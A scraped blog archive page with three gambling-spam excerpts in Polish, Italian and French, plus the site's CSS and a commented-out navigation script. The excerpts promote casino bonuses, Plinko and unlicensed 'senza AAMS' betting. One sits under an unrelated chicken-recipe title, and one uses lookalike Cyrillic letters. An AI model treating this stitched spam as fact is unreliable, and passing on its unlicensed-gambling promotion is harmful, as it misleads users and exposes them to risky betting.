		<h2 class="entry-title"><a href="https://blog.tyviso.com/uncategorized/marvel-kasyno-online-pl-rejestracja-na-marvel-polska-logowanie-opinie-2025/" rel="bookmark">Marvel Kasyno Online PL Rejestracja na Marvel Polska, Logowanie, Opinie 2025</a></h2>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p>Content Арlіkасjа mоbіlnа kаsуnо Mаrvеl &#8211; роbіеrz nа swój tеlеfоn ⁉️ Najczęstsze pytania o Marvel Casino 💸 Jak długo trwają wypłaty środków? Automaty i gry z kumulacją Tak – w każdą środę możesz odebrać 50% bonus + 50 darmowych spinów. Dla bonusu powitalnego wymagany jest obrót x30 dla środków bonusowych i x25 dla wygranych z &hellip; </p>
<p class="link-more"><a href="https://blog.tyviso.com/uncategorized/marvel-kasyno-online-pl-rejestracja-na-marvel-polska-logowanie-opinie-2025/" class="more-link">Continue reading<span class="screen-reader-text"> &#8220;Marvel Kasyno Online PL Rejestracja na Marvel Polska, Logowanie, Opinie 2025&#8221;</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted by</span><span class="author vcard"><a class="url fn n" href="https://blog.tyviso.com/author/tyviso/">Tyviso Staff</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://blog.tyviso.com/uncategorized/marvel-kasyno-online-pl-rejestracja-na-marvel-polska-logowanie-opinie-2025/" rel="bookmark"><time class="entry-date published updated" datetime="2023-10-21T20:07:24+00:00">October 21, 2023</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted in</span><a href="https://blog.tyviso.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-797 -->

<article id="post-786" class="post-786 post type-post status-publish format-standard hentry category-uncategorized entry">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://blog.tyviso.com/uncategorized/leggero-e-salvacena-il-petto-di-pollo-in-10-modi-diversi-e-facilissimi/" rel="bookmark">Leggero e salvacena, il petto di pollo in 10 modi diversi e facilissimi</a></h2>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p>Content Guida definitiva su come iniziare con il gioco del plinko online Informazioni sulle scommesse online senza AAMS (ADM) Guida Completa ai Giochi di Casinò Più Popolari e Come Massimizzare le Tue Vincite Breve storia dell’introduzione nei casinò online Come da tradizione il palinsesto degli eventi è situato sulla sinistra dello schermo, in esso compare &hellip; </p>
<p class="link-more"><a href="https://blog.tyviso.com/uncategorized/leggero-e-salvacena-il-petto-di-pollo-in-10-modi-diversi-e-facilissimi/" class="more-link">Continue reading<span class="screen-reader-text"> &#8220;Leggero e salvacena, il petto di pollo in 10 modi diversi e facilissimi&#8221;</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted by</span><span class="author vcard"><a class="url fn n" href="https://blog.tyviso.com/author/tyviso/">Tyviso Staff</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://blog.tyviso.com/uncategorized/leggero-e-salvacena-il-petto-di-pollo-in-10-modi-diversi-e-facilissimi/" rel="bookmark"><time class="entry-date published updated" datetime="2023-07-21T13:57:43+00:00">July 21, 2023</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted in</span><a href="https://blog.tyviso.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-786 -->

<article id="post-773" class="post-773 post type-post status-publish format-standard hentry category-uncategorized entry">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://blog.tyviso.com/uncategorized/plinko-gratuit-app-securise-lance/" rel="bookmark">Plinko gratuit app sécurisé lance</a></h2>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p>Plinko : comment obtenir vos gains rapidement et en toute sécurité? Content Exploration des Options de Paiement Disponibles pour Jouer à Plinko Plinko APK Plinko : Informations Générales Les cartes de crédit sont l’une des options les plus courantes lorsqu’il s’agit de paiements en ligne, y compris pour jouer à Plinko. Elles offrent une sécurité &hellip; </p>
<p class="link-more"><a href="https://blog.tyviso.com/uncategorized/plinko-gratuit-app-securise-lance/" class="more-link">Continue reading<span class="screen-reader-text"> &#8220;Plinko gratuit app sécurisé lance&#8221;</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted by</span><span class="author vcard"><a class="url fn n" href="https://blog.tyviso.com/author/tyviso/">Tyviso Staff</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://blog.tyviso.com/uncategorized/plinko-gratuit-app-securise-lance/" rel="bookmark"><time class="entry-date published updated" datetime="2023-07-12T10:48:06+00:00">July 12, 2023</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted in</span><a href="https://blog.tyviso.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-773 -->

	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://blog.tyviso.com/author/tyviso/page/2/">2</a>
<a class="page-numbers" href="https://blog.tyviso.com/author/tyviso/page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://blog.tyviso.com/author/tyviso/page/7/">7</a>
<a class="next page-numbers" href="https://blog.tyviso.com/author/tyviso/page/2/"><span class="nav-next-text">Older posts</span> <svg class="svg-icon" width="22" height="22" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 6L8.59 7.41 13.17 12l-4.58 4.59L10 18l6-6z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg></a></div>
	</nav>		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		<div class="Footer">
			<div class="FooterPlaceholder">
				<a class="FooterLogo" href="https://tyviso.com"><img src="http://blog.tyviso.com/wp-content/uploads/2021/09/logo-grey-2572d0bdedf6eb4a0ccf2b8ff134111a.png" alt="Tyviso.com"></a>
				<nav class="FooterNav">
					<a href="https://tyviso.com"><span>What we offer</span></a>
					<a href="https://tyviso.com/setup-guide"><span>Setup guide</span></a>
					<a href="https://tyviso.com/faq"><span>FAQ</span></a>
					<a href="https://tyviso.com/about-us"><span>About us</span></a>
					<a href="https://tyviso.com/privacy-policy"><span>Privacy policy</span></a>
					<a href="https://tyviso.com/contact" class="FooterNavContactLink"><span>Contact</span></a>
					<a href="https://www.linkedin.com/company/tyviso/" target="_blank" class="FooterNavSocialLink"><img src="[data-uri]" alt="LinkedIn" /></a>
				</nav>
			</div>
		</div>
	</footer><!-- #colophon -->


</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tyviso-custom-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://blog.tyviso.com/wp-content/themes/tyviso-custom-theme/js/priority-menu.js?ver=20181214" id="twentynineteen-priority-menu-js"></script>
<script src="https://blog.tyviso.com/wp-content/themes/tyviso-custom-theme/js/touch-keyboard-navigation.js?ver=20181231" id="twentynineteen-touch-navigation-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: blog.tyviso.com @ 2026-01-29 15:34:42 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://blog.tyviso.com/wp-content/themes/tyviso-custom-theme/style.css?ver=6.8.1
body_size: 2353
content:
body {
	font-family: Open Sans, sans-serif;
	font-weight: 300;
	font-size: 14px;
	padding: 0;
	margin: 0;
	background: #eee;
}

a {
	color: black;
	text-decoration: underline;
	transition: color 0.5s;
}

a:hover {
	color: #27b67a;
}

/* Header */
.Header {
    background: linear-gradient(to right, #03afe3, #27b67a);
    position: relative;
}

.HeaderPlaceholder {
    max-width: 1200px;
    margin: 0 auto;
    display: flex;
    padding: 0 20px;
    align-items: center;
    justify-content: space-between;
}

.HeaderLogo img {
		width: 200px;
    height: 80px;
    display: block;
}

.HeaderMenuButton {
    cursor: pointer;
    padding: 10px 0;
}

.HeaderMenuButton span,
.HeaderMenuButton span::before,
.HeaderMenuButton span::after {
    display: block;
    height: 5px;
    width: 35px;
    background: white;
    transition: all 0.2s;
}

.HeaderMenuButton span {
    position: relative;
}

.HeaderMenuButton span::before {
    content: "";
    position: absolute;
    top: -10px;
}

.HeaderMenuButton span::after {
    content: "";
    position: absolute;
    top: 10px;
}

.HeaderMenuNav {
    position: absolute;
    background: white;
    border-radius: 5px;
    top: 75px;
    left: 20px;
    right: 20px;
    padding: 10px 0;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
    transform: scaleY(0);
    transform-origin: top;
    transition: all 0.3s;
    z-index: 10000;
}

.HeaderMenuNav a {
    display: block;
    padding: 10px;
    text-decoration: none;
    color: black;
    text-transform: uppercase;
    text-align: center;
}

@media(hover: hover) and (pointer: fine) {
    .HeaderMenuNav a:hover {
        color: #03afe3;
    }
}

.HeaderMenu a.selected {
    color: #03afe3;
}

.HeaderMenu.open .HeaderMenuButton span {
    background: transparent;
}

.HeaderMenu.open .HeaderMenuButton span::before {
    transform: rotate(45deg);
    top: 0;
}

.HeaderMenu.open .HeaderMenuButton span::after {
    transform: rotate(-45deg);
    top: 0;
}

.HeaderMenu.open .HeaderMenuNav {
    transform: scaleY(1);
}

.HeaderMenuNavContactLink span {
    display: inline-block;
    border: 1px solid #27b67a;
    padding: 10px 40px;
    border-radius: 5px;
    color: #27b67a;
}

.HeaderMenuNavContactLink.selected span {
    color: #03afe3;
    display: inline;
    border: none;
}

@media (min-width: 768px) {
    .HeaderMenuButton {
        display: none;
    }

    .HeaderMenuNav {
        transform: none;
        transition: none;
        position: static;
        background: none;
        box-shadow: none;
        display: flex;
        align-items: center;
    }

    .HeaderMenuNav a {
        color: white;
        padding: 0;
        margin-left: 40px;
        position: relative;
    }

    .HeaderMenuNav a::after {
        content: "";
        display: block;
        height: 5px;
        width: 100%;
        position: absolute;
        bottom: -10px;
        transition: all 0.3s;
        transform: scaleY(0);
        transform-origin: top;
    }

    .HeaderMenuNav a:hover,
    .HeaderMenuNav a.selected {
        color: white;
    }

    .HeaderMenuNav a:hover::after,
    .HeaderMenuNav a.selected::after {
        background: white;
        transform: scaleY(1);
    }
	
	.HeaderMenuNav .HeaderMenuNavContactLink::after {
        content: none;
    }

    .HeaderMenuNavContactLink span {
        color: white;
        border: 1px solid #fff;
        transition: background 0.5s;
    }
    
    .HeaderMenuNavContactLink.selected span {
        color: white;
        border: 1px solid #fff;
        display: inline-block;
    }

    .HeaderMenuNavContactLink:hover span {
        background: rgba(255, 255, 255, 0.2);
    }
}


/* Footer */
.Footer {
    background: #eeeeee;
}

.FooterPlaceholder {
    max-width: 1200px;
    margin: 0 auto;
    padding: 30px 20px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: space-between;
}

.FooterLogo img {
    height: 30px;
    display: block;
}

.FooterNav {
    margin-top: 20px;
    display: flex;
    align-items: center;
    flex-direction: column;
}

.FooterNav a {
    color: #888888;
    text-decoration: none;
    margin: 0 10px;
    display: block;
    text-align: center;
    margin-bottom: 10px;
}

.FooterNav a:hover {
    text-decoration: underline;
}

.FooterNav .FooterNavContactLink {
    border: 1px solid #888;
    padding: 10px 20px;
    border-radius: 5px;
    margin-top: 20px;
}

.FooterNav .FooterNavSocialLink {
    opacity: 0.7;
    margin-top: 20px;
}

.FooterNav .FooterNavSocialLink img {
    filter: grayscale(1);
    width: 40px;
}

@media(min-width: 960px) {
    .FooterPlaceholder {
        flex-direction: row;
    }

    .FooterNav {
        margin-top: 0;
        flex-direction: row;
    }

    .FooterNav a {
        margin: 0 0 0 20px;
        display: inline;
    }

    .FooterNav .FooterNavContactLink,
    .FooterNav .FooterNavSocialLink {
        margin-top: 0;
    }
}

/* Posts */
@media (min-width: 1200px) {
	.main-posts,
	.archive .site-main {
		max-width: 1200px;
		margin: 0 auto;
	}
}

.main-posts .post,
.archive .post {
	margin: 40px 20px 0 20px;
	box-shadow: 0 0 20px 0 rgb(0 0 0 / 10%);
	background: white;
	padding: 20px;
	border-radius: 5px;
	position: relative;
}

@media (min-width: 1200px) {
	.main-posts .post,
	.archive .post {
		margin-left: 0;
		margin-right: 0;
	}
}

.entry-header .entry-title {
	margin-top: 0;
	margin-bottom: 20px;
}

.entry-header .entry-title a {
	color: inherit;
	transition: color 0.5s;
	text-decoration: none;
}

.entry-header .entry-title a:hover {
	color: #27b67a;
	text-decoration: underline;
}

.post-thumbnail {
	margin: 0;
}

.post-thumbnail-inner {
	display: block;
}

.post-thumbnail img {
	max-width: 100%;
	height: auto;
}

.more-link {
	display: block;
	border-radius: 5px;
    border-width: 1px;
    border-style: solid;
    padding: 15px 20px;
    text-decoration: none;
    transition: all 0.2s;
    text-align: center;
    color: #27b67a;
    border-color: #27b67a;
    font-weight: 600;
}

.more-link:hover {
	background-color: #27b67a;
    color: white;
}

.entry-footer {
	margin-top: 20px;
}

.entry-footer > span {
	display: flex;
	align-items: center;
}

.entry-footer > span a {
	margin-left: 10px;
	text-decoration: none;
}

.entry-footer > span a:hover {
	text-decoration: underline;
}

.entry-footer time {
	display: none;
}

.entry-footer .entry-date {
	display: inline;
}

.entry-footer .comments-link {
	display: none;
}

@media (min-width: 720px) {
	.entry-footer {
		display: grid;
		grid-template-columns: 1fr 1fr;
		column-gap: 10px;
	}
}

@media (min-width: 960px) {
	.entry-footer {
		display: flex;
		height: 51px;
	}
	
	.main-posts .post,
	.archive .post{
		display: flex;
		flex-wrap: wrap;
		justify-content: space-between;
	}
	
	.main-posts .entry-header,
	.archive .entry-header {
		flex-basis: 100%;
	}
	
	.main-posts .post-thumbnail,
	.archive .post-thumbnail{
		flex-basis: 30%;
	}
	
	.main-posts .entry-content,
	.archive .entry-content{
		flex-basis: calc(70% - 20px);
	}
	
	.main-posts .more-link,
	.archive .more-link {
		max-width: 150px;
		position: absolute;
		right: 20px;
		bottom: 20px;
	}
}

.nav-links {
	display: flex;
	margin: 40px 20px;
}

@media(min-width: 1200px) {
	.nav-links {
		margin-left: 0;
		margin-right: 0;
	}
}

.nav-links .page-numbers {
	display: block;
	border-radius: 5px;
    border-width: 1px;
    border-style: solid;
    text-decoration: none;
    transition: all 0.2s;
    text-align: center;
    color: #27b67a;
    border-color: #27b67a;
    font-weight: 600;
	display: flex;
	align-items: center;
	justify-content: center;
	width: 30px;
	height: 30px;
	margin-right: 10px;
}

.nav-links .page-numbers.prev,
.nav-links .page-numbers.next {
	width: auto;
	padding: 0 10px;
}

.nav-links a.page-numbers:hover,
.nav-links span.page-numbers {
	background-color: #27b67a;
    color: white;
}

.nav-links .page-numbers svg {
	position: relative;
	top: 1px;
}

.nav-links .page-numbers path:first-child {
	fill: #27b67a;
}

.nav-links .page-numbers:hover path:first-child {
	fill: white;
}

.single-post-placeholder {
	margin: 40px 20px 20px 20px;
	
}

@media (min-width: 1200px) {
	.single-post-placeholder {
		max-width: 1200px;
		margin: 40px auto 20px auto;
		display: flex;
	}
}

.single-post-content {
	box-shadow: 0 0 20px 0 rgb(0 0 0 / 10%);
	background: white;
	padding: 20px;
	border-radius: 5px;
	flex: 1;
}

.single-post-content h1 {
	font-size: 30px;
}

.archive .page-title {
	display: none;
}

.single-post-tyviso-widget {
	margin-top: 40px;
}

@media (min-width: 1200px) {
	.single-post-tyviso-widget {
		flex-basis: 350px;
		margin-left: 40px;
		margin-top: 0;
	}
	
	.single-post-tyviso-widget .widget {
		position: sticky;
		top: 40px;
	}
}

.single-post-tyviso-widget .widget {
	background: linear-gradient(90deg,#03afe3,#27b67a);
	border-radius: 5px;
	padding: 20px;
	color: white;
}

.single-post-tyviso-widget .title {
	font-size: 22px;
}

.single-post-tyviso-widget a {
	display: block;
	border-radius: 5px;
    border-width: 1px;
    border-style: solid;
    padding: 15px 20px;
    text-decoration: none;
    transition: all 0.2s;
    text-align: center;
    color: #03afe3;
	border-color: white;
    font-weight: 600;
	background-color: white;
}

.single-post-tyviso-widget a:hover {
	color: #27b67a;
}

.CookieConsent-module--CookieConsent--1qdV9 {
	 color: #fff;
	 background: #000;
	 padding: 20px;
	 position: relative
}

.CookieConsent-module--CookieConsent--1qdV9.CookieConsent-module--fixed--fly7- {
	position: fixed;
	z-index: 1000;
	bottom: 10px;
	left: 10px;
	right: 10px;
	border-radius: 5px;
	opacity: .9
}

.CookieConsent-module--CookieConsentPlaceholder--uzyaS {
	display: flex;
	justify-content: space-between;
	flex-direction: column;
	max-width: 1200px;
	margin: 0 auto
}

.CookieConsent-module--CookieConsent--1qdV9 h5 {
	margin: 0;
	font-size: 16px
}

.CookieConsent-module--CookieConsent--1qdV9 a {
	color: #fff
}

.CookieConsent-module--CookieConsentCta--2TqPD {
	background: #27b67a;
	--color: #fff;
	--border-color: #27b67a;
	cursor: pointer
}

.CookieConsent-module--CookieConsentCta--2TqPD:hover {
	--color: #27b67a;
	--border-color: #fff;
	background: #fff
}

.Cta-module--Cta--2KLau {
	border-radius: 5px;
	padding: 15px 20px;
	text-decoration: none;
	transition: all .2s;
	text-align: center;
	color: var(--color,#27b67a);
	border: 1px solid var(--border-color,#27b67a);
	font-weight: 600
}

@media (min-width: 960px) {
	.CookieConsent-module--CookieConsent--1qdV9 {
		position:fixed;
		bottom: 20px;
		left: 20px;
		width: 400px;
		border-radius: 5px;
		opacity: .9;
		z-index: 1000
	}

	.CookieConsent-module--CookieConsent--1qdV9.CookieConsent-module--fixed--fly7- {
		width: auto
	}

	.CookieConsent-module--CookieConsent--1qdV9.CookieConsent-module--fixed--fly7- .CookieConsent-module--CookieConsentPlaceholder--uzyaS {
		flex-direction: row;
		align-items: center;
		max-width: none
	}

	.CookieConsent-module--CookieConsent--1qdV9.CookieConsent-module--fixed--fly7- p {
		margin-bottom: 0
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://blog.tyviso.com/wp-content/themes/tyviso-custom-theme/js/touch-keyboard-navigation.js?ver=20181231
body_size: 5659
content:
// /**
//  * Touch & Keyboard navigation.
//  *
//  * Contains handlers for touch devices and keyboard navigation.
//  */

// (function() {

// 	/**
// 	 * Debounce.
// 	 *
// 	 * @param {Function} func
// 	 * @param {number} wait
// 	 * @param {boolean} immediate
// 	 */
// 	function debounce(func, wait, immediate) {
// 		'use strict';

// 		var timeout;
// 		wait      = (typeof wait !== 'undefined') ? wait : 20;
// 		immediate = (typeof immediate !== 'undefined') ? immediate : true;

// 		return function() {

// 			var context = this, args = arguments;
// 			var later = function() {
// 				timeout = null;

// 				if (!immediate) {
// 					func.apply(context, args);
// 				}
// 			};

// 			var callNow = immediate && !timeout;

// 			clearTimeout(timeout);
// 			timeout = setTimeout(later, wait);

// 			if (callNow) {
// 				func.apply(context, args);
// 			}
// 		};
// 	}

// 	/**
// 	 * Add class.
// 	 *
// 	 * @param {Object} el
// 	 * @param {string} cls
// 	 */
// 	function addClass(el, cls) {
// 		if ( ! el.className.match( '(?:^|\\s)' + cls + '(?!\\S)') ) {
// 			el.className += ' ' + cls;
// 		}
// 	}

// 	/**
// 	 * Delete class.
// 	 *
// 	 * @param {Object} el
// 	 * @param {string} cls
// 	 */
// 	function deleteClass(el, cls) {
// 		el.className = el.className.replace( new RegExp( '(?:^|\\s)' + cls + '(?!\\S)' ),'' );
// 	}

// 	/**
// 	 * Has class?
// 	 *
// 	 * @param {Object} el
// 	 * @param {string} cls
// 	 *
// 	 * @returns {boolean} Has class
// 	 */
// 	function hasClass(el, cls) {

// 		if ( el.className.match( '(?:^|\\s)' + cls + '(?!\\S)' ) ) {
// 			return true;
// 		}
// 	}

// 	/**
// 	 * Toggle Aria Expanded state for screenreaders.
// 	 *
// 	 * @param {Object} ariaItem
// 	 */
// 	function toggleAriaExpandedState( ariaItem ) {
// 		'use strict';

// 		var ariaState = ariaItem.getAttribute('aria-expanded');

// 		if ( ariaState === 'true' ) {
// 			ariaState = 'false';
// 		} else {
// 			ariaState = 'true';
// 		}

// 		ariaItem.setAttribute('aria-expanded', ariaState);
// 	}

// 	/**
// 	 * Open sub-menu.
// 	 *
// 	 * @param {Object} currentSubMenu
// 	 */
// 	function openSubMenu( currentSubMenu ) {
// 		'use strict';

// 		// Update classes.
// 		// classList.add is not supported in IE11.
// 		currentSubMenu.parentElement.className += ' off-canvas';
// 		currentSubMenu.parentElement.lastElementChild.className += ' expanded-true';

// 		// Update aria-expanded state.
// 		toggleAriaExpandedState( currentSubMenu );
// 	}

// 	/**
// 	 * Close sub-menu.
// 	 *
// 	 * @param {Object} currentSubMenu
// 	 */
// 	function closeSubMenu( currentSubMenu ) {
// 		'use strict';

// 		var menuItem     = getCurrentParent( currentSubMenu, '.menu-item' ); // this.parentNode
// 		var menuItemAria = menuItem.querySelector('a[aria-expanded]');
// 		var subMenu      = currentSubMenu.closest('.sub-menu');

// 		// If this is in a sub-sub-menu, go back to parent sub-menu.
// 		if ( getCurrentParent( currentSubMenu, 'ul' ).classList.contains( 'sub-menu' ) ) {

// 			// Update classes.
// 			// classList.remove is not supported in IE11.
// 			menuItem.className = menuItem.className.replace( 'off-canvas', '' );
// 			subMenu.className  = subMenu.className.replace( 'expanded-true', '' );

// 			// Update aria-expanded and :focus states.
// 			toggleAriaExpandedState( menuItemAria );

// 		// Or else close all sub-menus.
// 		} else {

// 			// Update classes.
// 			// classList.remove is not supported in IE11.
// 			menuItem.className = menuItem.className.replace( 'off-canvas', '' );
// 			menuItem.lastElementChild.className = menuItem.lastElementChild.className.replace( 'expanded-true', '' );

// 			// Update aria-expanded and :focus states.
// 			toggleAriaExpandedState( menuItemAria );
// 		}
// 	}

// 	/**
// 	 * Find first ancestor of an element by selector.
// 	 *
// 	 * @param {Object} child
// 	 * @param {String} selector
// 	 * @param {String} stopSelector
// 	 */
// 	function getCurrentParent( child, selector, stopSelector ) {

// 		var currentParent = null;

// 		while ( child ) {

// 			if ( child.matches(selector) ) {

// 				currentParent = child;
// 				break;

// 			} else if ( stopSelector && child.matches(stopSelector) ) {

// 				break;
// 			}

// 			child = child.parentElement;
// 		}

// 		return currentParent;
// 	}

// 	/**
// 	 * Remove all off-canvas states.
// 	 */
// 	function removeAllFocusStates() {
// 		'use strict';

// 		var siteBranding            = document.getElementsByClassName( 'site-branding' )[0];
// 		var getFocusedElements      = siteBranding.querySelectorAll(':hover, :focus, :focus-within');
// 		var getFocusedClassElements = siteBranding.querySelectorAll('.is-focused');
// 		var i;
// 		var o;

// 		for ( i = 0; i < getFocusedElements.length; i++) {
// 			getFocusedElements[i].blur();
// 		}

// 		for ( o = 0; o < getFocusedClassElements.length; o++) {
// 			deleteClass( getFocusedClassElements[o], 'is-focused' );
// 		}
// 	}

// 	/**
// 	 * Matches polyfill for IE11.
// 	 */
// 	if (!Element.prototype.matches) {
// 		Element.prototype.matches = Element.prototype.msMatchesSelector;
// 	}

// 	/**
// 	 * Toggle `focus` class to allow sub-menu access on touch screens.
// 	 */
// 	function toggleSubmenuDisplay() {

// 		document.addEventListener('touchstart', function(event) {

// 			if ( event.target.matches('a') ) {

// 				var url = event.target.getAttribute( 'href' ) ? event.target.getAttribute( 'href' ) : '';

// 				// Open submenu if URL is #.
// 				if ( '#' === url && event.target.nextSibling.matches('.submenu-expand') ) {
// 					openSubMenu( event.target );
// 				}
// 			}

// 			// Check if .submenu-expand is touched.
// 			if ( event.target.matches('.submenu-expand') ) {
// 				openSubMenu(event.target);

// 			// Check if child of .submenu-expand is touched.
// 			} else if ( null != getCurrentParent( event.target, '.submenu-expand' ) &&
// 								getCurrentParent( event.target, '.submenu-expand' ).matches( '.submenu-expand' ) ) {
// 				openSubMenu( getCurrentParent( event.target, '.submenu-expand' ) );

// 			// Check if .menu-item-link-return is touched.
// 			} else if ( event.target.matches('.menu-item-link-return') ) {
// 				closeSubMenu( event.target );

// 			// Check if child of .menu-item-link-return is touched.
// 			} else if ( null != getCurrentParent( event.target, '.menu-item-link-return' ) && getCurrentParent( event.target, '.menu-item-link-return' ).matches( '.menu-item-link-return' ) ) {
// 				closeSubMenu( event.target );
// 			}

// 			// Prevent default mouse/focus events.
// 			removeAllFocusStates();

// 		}, false);

// 		document.addEventListener('touchend', function(event) {

// 			var mainNav = getCurrentParent( event.target, '.main-navigation' );

// 			if ( null != mainNav && hasClass( mainNav, '.main-navigation' ) ) {
// 				// Prevent default mouse events.
// 				event.preventDefault();

// 			} else if (
// 				event.target.matches('.submenu-expand') ||
// 				null != getCurrentParent( event.target, '.submenu-expand' ) &&
// 				getCurrentParent( event.target, '.submenu-expand' ).matches( '.submenu-expand' ) ||
// 				event.target.matches('.menu-item-link-return') ||
// 				null != getCurrentParent( event.target, '.menu-item-link-return' ) &&
// 				getCurrentParent( event.target, '.menu-item-link-return' ).matches( '.menu-item-link-return' ) ) {
// 					// Prevent default mouse events.
// 					event.preventDefault();
// 			}

// 			// Prevent default mouse/focus events.
// 			removeAllFocusStates();

// 		}, false);

// 		document.addEventListener('focus', function(event) {

// 			if ( event.target.matches('.main-navigation > div > ul > li a') ) {

// 				// Remove Focused elements in sibling div.
